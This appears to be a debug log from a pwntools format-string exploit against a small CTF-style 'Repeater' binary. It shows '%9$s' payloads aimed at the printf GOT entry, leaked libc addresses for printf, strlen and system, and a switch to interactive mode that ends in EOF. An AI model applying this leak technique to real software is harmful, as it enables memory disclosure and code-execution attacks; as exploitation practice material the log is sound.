 [DEBUG] Sent 0x10 bytes:
    00000000  25 39 24 73  61 61 61 61  30 10 60 00  00 00 00 00  │%9$s│aaaa│0·`·│····│
    00000010
[DEBUG] Received 0x26 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 10 48 12  f7 82 7f 61  │Repe│ater│:·H·│···a│
    00000010  61 61 61 30  10 60 0a 50  6c 65 61 73  65 20 74 65  │aaa0│·`·P│leas│e te│
    00000020  6c 6c 20 6d  65 3a                                  │ll m│e:│
    00000026
[DEBUG] Sent 0x10 bytes:
    00000000  25 39 24 73  61 61 61 61  31 10 60 00  00 00 00 00  │%9$s│aaaa│1·`·│····│
    00000010
[DEBUG] Received 0x25 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 48 12 f7  82 7f 61 61  │Repe│ater│:H··│··aa│
    00000010  61 61 31 10  60 0a 50 6c  65 61 73 65  20 74 65 6c  │aa1·│`·Pl│ease│ tel│
    00000020  6c 20 6d 65  3a                                     │l me│:│
    00000025
[DEBUG] Sent 0x10 bytes:
    00000000  25 39 24 73  61 61 61 61  32 10 60 00  00 00 00 00  │%9$s│aaaa│2·`·│····│
    00000010
[DEBUG] Received 0x24 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 12 f7 82  7f 61 61 61  │Repe│ater│:···│·aaa│
    00000010  61 32 10 60  0a 50 6c 65  61 73 65 20  74 65 6c 6c  │a2·`│·Ple│ase │tell│
    00000020  20 6d 65 3a                                         │ me:│
    00000024
[+] printf_got: 0x601030
[+] printf_addr: 0x7f82f7123a72
[+] strlen_addr: 0x7f82f7159a02
[+] system_addr: 0x7f82f7113602
[*] Switching to interactive mode
aaaa2\x10
Please tell me:[*] Got EOF while reading in interactive
$